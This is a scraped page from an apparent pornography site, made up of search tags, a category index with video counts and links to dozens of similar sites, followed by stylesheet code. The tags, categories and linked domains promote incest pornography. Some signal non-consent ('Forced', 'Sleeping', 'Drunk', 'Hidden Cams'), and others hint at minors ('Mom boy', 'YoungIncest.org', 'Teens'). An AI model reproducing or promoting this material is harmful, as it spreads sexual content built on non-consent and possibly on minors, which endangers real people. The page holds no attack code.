<li class="swiper-slide"><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a></li> <li class="swiper-slide"><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a></li> <li class="swiper-slide"><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a></li> <li class="swiper-slide"><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a></li> <li class="swiper-slide"><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a></li> <li class="swiper-slide"><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a></li> <li class="swiper-slide"><a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a></li> <li class="swiper-slide"><a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a></li> <li class="swiper-slide"><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a></li> <li class="swiper-slide"><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a></li> <li class="swiper-slide"><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a></li> <li class="swiper-slide"><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a></li> <li class="swiper-slide"><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a></li> <li class="swiper-slide"><a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a></li> <li class="swiper-slide"><a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a></li> <li class="swiper-slide"><a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a></li> <li class="swiper-slide"><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a></li> <li class="swiper-slide"><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a></li> <li class="swiper-slide"><a href="/en/search/REFE/" target="_self" title="DAD">DAD</a></li> <li class="swiper-slide"><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a></li> <li class="swiper-slide"><a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a></li> <li class="swiper-slide"><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam">Webcam</a></li> <li class="swiper-slide"><a href="/en/search/QXNpYW4/" target="_self" title="Asian">Asian</a></li> <li class="swiper-slide"><a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a></li> <li class="swiper-slide"><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a></li> <li class="swiper-slide"><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a></li> <li class="swiper-slide"><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma">Grandma</a></li> <li class="swiper-slide"><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister">Brother Sister</a></li> <li class="swiper-slide"><a href="/en/search/QXVudA/" target="_self" title="Aunt">Aunt</a></li> <li class="swiper-slide"><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager">Teenager</a></li> <li class="swiper-slide"><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger">Swinger</a></li> <li class="swiper-slide"><a href="/en/search/TWFtYQ/" target="_self" title="Mama">Mama</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVy/" target="_self" title="Father">Father</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son">Father Son</a></li> <li class="swiper-slide"><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a></li> <li class="swiper-slide"><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime">Firsttime</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa">Grandpa</a></li> <li class="swiper-slide"><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a></li> <li class="swiper-slide"><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade">Homemade</a></li> <li class="swiper-slide"><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a></li> <li class="swiper-slide"><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a></li> <li class="swiper-slide"><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking">Spanking</a></li> <li class="swiper-slide"><a href="/en/search/QXNpYQ/" target="_self" title="Asia">Asia</a></li> <li class="swiper-slide"><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother">Brother</a></li> <li class="swiper-slide"><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young">Old Young</a></li> <li class="swiper-slide"><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a></li>   
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboosex.org/" data-ct="325212669"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/325212669.jpg" alt="taboo sex" width="400" height="225">
                                    </div>
                                    <p>taboo sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.net/" data-ct="2512637712"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/2512637712.jpg" alt="FamilyIncest.net" width="400" height="225">
                                    </div>
                                    <p>FamilyIncest.net</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FamilyIncest.net videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momandsonsex.pro/" data-ct="3236711974"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/3236711974.jpg" alt="mom and son sex" width="400" height="225">
                                    </div>
                                    <p>mom and son sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mom and son sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestfreetabooporn.com/" data-ct="646415323"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/646415323.jpg" alt="best free taboo porn" width="400" height="225">
                                    </div>
                                    <p>best free taboo porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best free taboo porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincest.pro/" data-ct="1260002540"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1260002540.jpg" alt="realincest.pro" width="400" height="225">
                                    </div>
                                    <p>realincest.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincest.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/4187836077.jpg" alt="pornoincestiitaliani.pro" width="400" height="225">
                                    </div>
                                    <p>pornoincestiitaliani.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornoincestiitaliani.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://toprealincestporn.com/" data-ct="4190941027"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/4190941027.jpg" alt="toprealincestporn.com" width="400" height="225">
                                    </div>
                                    <p>toprealincestporn.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">toprealincestporn.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1408225.v1550224920" alt="xxxsisterandbrother" width="400" height="225">
                                    </div>
                                    <p>xxxsisterandbrother</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xxxsisterandbrother videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx" width="400" height="225">
                                    </div>
                                    <p>inzestgeschichtenxxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestgeschichtenxxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest" width="400" height="225">
                                    </div>
                                    <p>HentaiIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">HentaiIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie" width="400" height="225">
                                    </div>
                                    <p>taboo the porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo the porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://porntaboo.org/" data-ct="75013938"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo" width="400" height="225">
                                    </div>
                                    <p>porntaboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porntaboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestvideos.org" data-ct="139598968"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org" width="400" height="225">
                                    </div>
                                    <p>RealIncestVideos.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RealIncestVideos.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytaboo.net/" data-ct="148020350"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo" width="400" height="225">
                                    </div>
                                    <p>Family Taboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Family Taboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily" width="400" height="225">
                                    </div>
                                    <p>xnxxfamily</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxfamily videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com" width="400" height="225">
                                    </div>
                                    <p>bestincestsex.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">bestincestsex.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube" width="400" height="225">
                                    </div>
                                    <p>Incest XXX Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Incest XXX Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.pro/" data-ct="211618832"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest" width="400" height="225">
                                    </div>
                                    <p>familyincest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familyincest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx" width="400" height="225">
                                    </div>
                                    <p>best taboo xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best taboo xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube" width="400" height="225">
                                    </div>
                                    <p>ActualIncestTube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ActualIncestTube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://youngincest.org/" data-ct="268907944"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org" width="400" height="225">
                                    </div>
                                    <p>YoungIncest.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">YoungIncest.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://deutscheinzestfilme.com/" data-ct="287915894"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/287915894.v1568989860" alt="deutscheinzestfilme" width="400" height="225">
                                    </div>
                                    <p>deutscheinzestfilme</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">deutscheinzestfilme videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incesteporno.pro/" data-ct="290849522"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/290849522.jpg" alt="incesteporno" width="400" height="225">
                                    </div>
                                    <p>incesteporno</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incesteporno videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestvideos.pro/" data-ct="301166599"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/301166599.jpg" alt="realincestvideos" width="400" height="225">
                                    </div>
                                    <p>realincestvideos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincestvideos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytabooporn2021.com/" data-ct="304919537"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/304919537.jpg" alt="familytabooporn2021.com" width="400" height="225">
                                    </div>
                                    <p>familytabooporn2021.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familytabooporn2021.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestsex.pro/" data-ct="352691370"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/352691370.jpg" alt="inzestsex.pro" width="400" height="225">
                                    </div>
                                    <p>inzestsex.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestsex.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.org" data-ct="356278383"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/356278383.jpg" alt="FamilyIncest.org" width="400" height="225">
                                    </div>
                                    <p>FamilyIncest.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FamilyIncest.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://muttersohnpornoxxx.com/" data-ct="396042895"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/396042895.jpg" alt="muttersohnpornoxxx" width="400" height="225">
                                    </div>
                                    <p>muttersohnpornoxxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">muttersohnpornoxxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://actualincesttube.org/" data-ct="413785777"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/413785777.jpg" alt="ActualIncestTube.org" width="400" height="225">
                                    </div>
                                    <p>ActualIncestTube.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ActualIncestTube.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://sexgeschichteninzest.com/" data-ct="418093049"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/418093049.jpg" alt="sexgeschichteninzest.com" width="400" height="225">
                                    </div>
                                    <p>sexgeschichteninzest.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">sexgeschichteninzest.com videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4001 vids</span></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2877 vids</span></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1100 vids</span></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total">201 vids</span></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">5505 vids</span></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total">1380 vids</span></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total">1101 vids</span></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">686 vids</span></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">410 vids</span></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total">1720 vids</span></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total">4847 vids</span></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total">3013 vids</span></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">100 vids</span></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total">15502 vids</span></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total">1104 vids</span></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total">492 vids</span></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total">92 vids</span></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">825 vids</span></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">1257 vids</span></a></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><span>Gay</span> <span class="total">630 vids</span></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total">589 vids</span></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1101 vids</span></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">616 vids</span></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">681 vids</span></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1058 vids</span></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">126 vids</span></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1508 vids</span></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">7271 vids</span></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">4475 vids</span></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total">2401 vids</span></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total">936 vids</span></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total">2767 vids</span></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total">700 vids</span></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">1041 vids</span></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1144 vids</span></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">156 vids</span></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total">1114 vids</span></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total">1716 vids</span></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total">212 vids</span></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">219 vids</span></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">188 vids</span></a></li>
       
<li><a href="/en/category/274071653/Taboo/popular/1/" target="_self"><span>Taboo</span> <span class="total">2905 vids</span></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1079 vids</span></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">679 vids</span></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1324 vids</span></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total">668 vids</span></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">229 vids</span></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">385 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; Mom Taboo Porn	.</span> All Rigths Reserved.</p>
                <p>Mom Taboo Porn is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c992e7eb04524313bcf2a2333f848a4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://momtabooporn.com/css/styles.css
body_size: 4648
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(117, 186, 80); }

#scroll-top
{ background-color: rgb(117, 186, 80); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
